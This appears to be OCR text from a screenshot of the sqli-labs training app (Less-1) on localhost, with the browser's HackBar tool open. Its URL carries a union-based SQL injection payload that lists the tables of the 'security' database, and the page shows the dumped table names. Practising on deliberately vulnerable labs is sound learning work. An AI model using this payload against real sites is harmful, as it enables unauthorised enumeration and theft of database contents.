 Gmail TSY244 AIchatOS 所有书
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1/sqlilabs/Less-1?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema="security" --+
Use POST method MODIFY HEADER